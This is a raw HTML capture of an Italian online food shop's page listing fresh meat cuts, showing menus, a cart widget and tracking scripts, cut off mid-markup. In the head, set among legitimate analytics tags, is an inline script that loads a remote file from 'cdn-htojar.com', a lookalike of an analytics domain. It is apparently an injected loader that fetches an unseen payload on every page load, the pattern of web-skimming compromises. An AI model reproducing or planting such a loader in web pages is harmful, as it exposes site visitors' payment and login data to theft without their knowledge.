

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/carne/tagli-freschihttps:/www.madeinmasseria.it/carne/tagli-freschi
body_size: 17825
content:
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="it">

<head>
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
    <!-- Mobile viewport optimized: h5bp.com/viewport -->
    <meta name="viewport" content="width=device-width">
    <meta charset="UTF-8" />
    <!-- Meta tag image -->
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 1 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti tipici italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 2 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti artigianali italiani " />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax1.png" /> <!-- immagine persone che mangiano -->
    <meta property="og:image:alt" content="Made in Masseria - vendita prodotti tipici regionali" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax2.png" /> <!-- immagine rivenditore -->
    <meta property="og:image:alt" content="Made in Masseria - produttori artigianali italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax3.png" /> <!-- immagine contadina -->
    <meta property="og:image:alt" content="Made in Masseria - produttori specialità italiane" />

    <title>
        tagli freschi di carne italiana online | Made in Masseria</title>
    <base href="https://www.madeinmasseria.it/" />
        <meta name="description" content="Made in Masseria ti porta ad esplorare l'autentico sapore dei Tagli Freschi di Carne italiani online direttamente a casa tua! Scopri di più! " />
            <meta name="keywords" content="Tagliata di bovino, tagliata di manzo, pancetta di maiale, Un viaggio gastronomico italiano online per un'esperienza unica, l'Italia da mangiare a portata di Clic, ecommerce prodotti tipici italiani, prodotti tipici italiani, gastronomia italiana, special" />
            <link href="https://www.madeinmasseria.it/image/data/favico.png" rel="icon" />
            <link href="https://www.madeinmasseria.it/tagli-freschi" rel="canonical" />
            <link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/filterpro.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/jquery.loadmask.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavproductcarousel.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/colorbox/colorbox.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavmegamenu/style.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css" rel="stylesheet" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVXTZR3');</script>
<!-- End Google Tag Manager -->

    
            <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200,400italic,700,600,300italic,600italic,700italic,900,900italic' rel='stylesheet' type='text/css'>
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.tmpl.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.deserialize.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.loadmask.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/filterpro.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
    

    


    <!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->
    
        <style>
        .loading {
            background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;
            border: 1px solid #B8E2FB;
            padding: 10px 10px 10px 33px;
            margin-bottom: 15px;
            color: #555555;
        }
    </style>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
    <!-- <script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-75982254-1', 'auto');
 ga('send', 'pageview');

</script>
-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/bootstrap.bin.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- ss
 //-->
<!--<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>-->
    <script src="https://use.fontawesome.com/6a5b744305.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Amatic+SC" rel="stylesheet">

    <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
    <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $('a.title').cluetip({
                splitTitle: '|'
            });
            $('ol.rounded a:eq(0)').cluetip({
                splitTitle: '|',
                dropShadow: false,
                cluetipClass: 'rounded',
                showtitle: false
            });
            $('ol.rounded a:eq(1)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'mouse'
            });
            $('ol.rounded a:eq(2)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'bottomTop',
                topOffset: 70
            });
            $('ol.rounded a:eq(3)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                sticky: true,
                ajaxCache: false,
                arrows: true
            });
            $('ol.rounded a:eq(4)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false
            });
        });
    </script>


        <script type="text/javascript">
        <!--
        $(function() {
            $.ajax({
                type: 'post',
                dataType: 'json',
                url: 'index.php?route=shipping/freepro/geolocation',
                data: {
                    ip: '18.219.86.66'
                }
            });
        });
        -->
    </script>
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '948119835383164'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=948119835383164&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- zoorate feedaty merchant widget v5 start -->
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "7c6abf3f5e214c019f7e5d8e9b2ba1e0",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "dffe72080ce67e2d"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script>
<style>
.widget_merchant .fdt_estimation .txt_est {
    font-size: 17px!important;
}	
</style>
<!-- zoorate feedaty merchant widget v5 end -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

							<script type="text/javascript"><!--
					$(function() {
						$.ajax({
						  type: 'post',
						  dataType: 'json',
						  url: 'index.php?route=shipping/freepro/geolocation',
						  data: { ip :  '18.219.86.66'}
						  });
					});
				--></script>
						
</head>

<body id="offcanvas-container" class="offcanvas-container layout-fullwidth fs14 page-category ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVXTZR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
 <section id="page" class="offcanvas-pusher" role="main">
        <header id="header" class="header hidden-sm hidden-xs">
            <div id="topbar">
                <div class="container">
                    <div class="row">
                        <div class="show-desktop">
                            <div class="quick-top-link">

                                <!-- Single button
							<div class="language btn-top pull-left">
								 							</div>
							<div class="currency btn-top pull-left">
															</div>-->
                                <!--<div class="quick-access btn-group btn-top pull-left">
								<button type="button" class="form-control" data-toggle="dropdown">
									<span class="quick-icon">
										Account										<span class="fa fa-sort-asc"></span>
									</span>
								</button>
									<div class="dropdown-menu">
										<ul class="links">
											<li><a class="wishlist" href=""><span class="fa fa-heart"></span></a></li>
											<li><a class="account" href="https://www.madeinmasseria.it/account"><span class="fa fa-user"></span>Account</a></li>
											<li><a class="shoppingcart" href="https://www.madeinmasseria.it/carrello"><span class="fa fa-shopping-cart"></span>Carrello</a></li>
											<li><a class="last checkout" href="https://www.madeinmasseria.it/cassa"><span class="fa fa-file"></span>Cassa</a></li>
										</ul>
									</div>
							</div>-->

                                <div class="voci-header col-lg-4 col-md-6 col-sm-6 col-xs-12"><a href="chi-siamo">Chi Siamo</a> | <a href="condizioni-e-termini-di-vendita">Condizioni e Termini</a> | <a href="contattaci">Contatti</a></div>

                                <div class="testo_benvenuto col-lg-5 col-md-5 col-sm-4 col-xs-12 hidden-md hidden-sm">Un viaggio gastronomico italiano online per un'esperienza unica!</span></div>

                                <div class="welcome hidden-sm hidden-xs col-lg-3 col-md-6">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="show-mobile hidden-lg hidden-md col-sm-6 pull-right">

                        <div class="btn-top quick-user pull-left">
                            <div class="form-control quickaccess-toggle">
                                <i class="fa fa-user"></i>
                            </div>
                            <div class="inner-toggle dropdown-menu">
                                <div class="login links">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                        <div class="quick-cart btn-top pull-left">
                            <div class="quickaccess-toggle form-control">
                                <a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-shopping-cart"></i></a>
                            </div>
                        </div>
                        <!--
					<div class="quick-access pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-tasks"></i>
						</div>
						<div class="inner-toggle">
							<ul class="links">
								<li><a href="https://www.madeinmasseria.it/lista-desideri"><i class="fa fa-list-alt"></i>Lista dei Desideri (0)</a></li>
								<li><a href="https://www.madeinmasseria.it/account"><i class="fa fa-user"></i>Account</a></li>
								<li><a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-bookmark"></i>Carrello</a></li>
								<li><a class="last" href="https://www.madeinmasseria.it/cassa"><i class="fa fa-share"></i>Cassa</a></li>
							</ul>
						</div>
					</div>

					<div class="support pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-sun-o"></i>
						</div>
						<div class="inner-toggle quick-setting">
							<div class="language">
															</div>
							<div class="currency">
															</div>
						</div>
					</div> -->


                    </div>


                </div>
            </div>

            <div id="header-main">
                <div class="row">
                    <div class="container header-flex">
                        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 logo">
                            <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 logo">
                            
                                            
                                                        <div class="pav-megamenu">
	<div class="navbar navbar-default">
		<div id="mainmenutop" class="megamenu" role="navigation">
			<div class="navbar-header">
				<a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
		        	<span class="fa fa-bars"></span>		        
		     	</a>
				<div class="collapse navbar-collapse navbar-ex1-collapse hidden-sm hidden-xs">
					<ul class="nav navbar-nav megamenu"><li class="" >
					<a href="/"><span class="menu-title">Home</span></a></li><li class="parent dropdown " >
					<a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span class="menu-title">Prodotti</span><b class="caret"></b></a><div class="dropdown-menu mega-cols cols3"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/frutta-verdura-online"><span class="menu-title">Frutta e Verdura</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasta"><span class="menu-title">Pasta</span></a></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi"><span class="menu-title">Formaggi</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/latticini"><span class="menu-title">Latticini</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/semistagionati"><span class="menu-title">Semistagionati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/stagionati"><span class="menu-title">Stagionati</span></a></li></ul></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/carne"><span class="menu-title">Carne</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/carne/salumi"><span class="menu-title">Salumi</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/preparati"><span class="menu-title">Preparati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/tagli-freschi"><span class="menu-title">Tagli Freschi</span></a></li></ul></div></div></div></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pesce"><span class="menu-title">Pesce</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/uova"><span class="menu-title">Uova</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/olio"><span class="menu-title">Olio</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/confetture-marmellate"><span class="menu-title">Miele e Confetture</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/birra"><span class="menu-title">Birra</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span class="menu-title">Vino</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/liquori-amari"><span class="menu-title">Amari e liquori</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/spezie-e-conserve"><span class="menu-title">Spezie e Conserve</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasticceria"><span class="menu-title">Pasticceria</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/prodotti-da-forno"><span class="menu-title">Prodotti da Forno</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/legumi-frutta-secca"><span class="menu-title">Legumi e frutta secca</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/cosmetici-naturali"><span class="menu-title">Cosmetici</span></a></li></ul></div></div></div></div></div></li><li class="" >
					<a href="https://www.madeinmasseria.it/novita"><span class="menu-title">Novità</span></a></li><li class="" >
					<a href="blog"><span class="menu-title">Blog</span></a></li><li class="" >
					<a href="https://www.madeinmasseria.it/cesti-regalo"><span class="menu-title">Cesti Regalo</span></a></li></ul>				</div>
			</div>
		</div>
	</div>
</div>                                            
                                            
                            
                        </div>

                        <div class="col-lg-4 col-md-4 col-sm-9 col-xs-12 no-padding">
                            <div id="pav-mainnav2">
                                <div class="col-sm-12 no-padding cerca-carrello">
                                    <div id="search" class="col-md-8 input-group">
                                        <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                        <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                    </div>

                                    <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-4">
                                        <div class="cart-top">
                                            <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                        </div>
                                    </div>

                                </div>
                                <!--fine row del search-->
                       
                            </div>

                        </div>
                    </div>
                    </div>
                    </div>



                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <!--<div class="pull-right shopping-cart hidden-xs hidden-sm">
						<div class="cart-top">
							<div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
						</div>
					</div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <header id="header" class="hidden-lg hidden-md header-mobile">

            <div id="header-main">
                <div class="row">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4 col-xs-4">
                                <div id="pav-mainnav">
                                    <!-- <div class="col-sm-12 no-padding cerca-carrello"> -->

                                        <!--<div id="search" class="col-md-9 input-group">
                                    <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                    <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                </div>

                                <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-3">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>-->

                                    <!-- </div> -->
                                    <!--fine row del search-->
                                    <div class="col-md-12 menu-principale">
                                        
                                        <div class="pav-megamenu">
                                            <div class="navbar navbar-default">
                                                <div id="mainmenutop" class="megamenu" role="navigation">
                                                    <div class="navbar-header">
                                                        <a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
                                                            <span class="fa fa-bars"></span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        
                                        <div class="row">
                                            <div class="navbare navbar-inverse">
                                                <nav id="mainmenutop" class="pav-megamenu" role="navigation">
                                                    <div class="navbar-header"></div>

                                                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                        <ul class="nav navbar-nav megamenu">
                                                            <li class="accedi-menu-mobile">
                                                                    <a href="cesti-regalo">CESTI REGALO</a></li>
                                                                </li>
                                                                                                                            <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/liquori-amari">
                                                                        Amari e liquori                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/cosmetici-naturali">
                                                                        Cosmetici                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/formaggi">
                                                                        Formaggi                                                                     </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/frutta-verdura-online">
                                                                        Frutta e Verdura Fresca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/legumi-frutta-secca">
                                                                        Legumi e frutta secca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/confetture-marmellate">
                                                                        Miele e confetture                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasta">
                                                                        Pasta                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasticceria">
                                                                        Pasticceria                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pesce">
                                                                        Pesce                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/prodotti-da-forno">
                                                                        Prodotti da Forno                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/spezie-e-conserve">
                                                                        Spezie e Conserve                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/uova">
                                                                        Uova                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/carne">
                                                                        Carne                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/olio">
                                                                        Olio                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/vino">
                                                                        Vino                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/birra">
                                                                        Birra                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/blog">
                                                                        Blog                                                                    </a>
                                                                </li>
                                                                                                                                <li class="home-menu-mobile"><a href="https://www.madeinmasseria.it/" title="Home">Home</a></li>
                                                                <li class="contatti-menu-mobile"><a href="contattaci">CONTATTI</a></li>
                                                                <li class="produttori-menu-mobile"><a href="produttori">PRODUTTORI</a></li>
                                                                                                                                <li><a class="accedi-mobile" href="https://www.madeinmasseria.it/login">Accedi/Registrati</a></li>                                                                                                                        </ul>
                                                    </div>
                                                </nav>
                                            </div>
                                            <!--chiusura row per menu-->
                                        </div>
                                        <!--chiusura colonna per cerca e menu
                            </div>-->
                                                                            </div>
                                </div>

                            </div>
                            <div class="col-sm-4 col-xs-4 logo">
                                <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                            </div>
                            <div class="col-sm-4 col-xs-4 pull-right">
                                <div class="shopping-cart">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
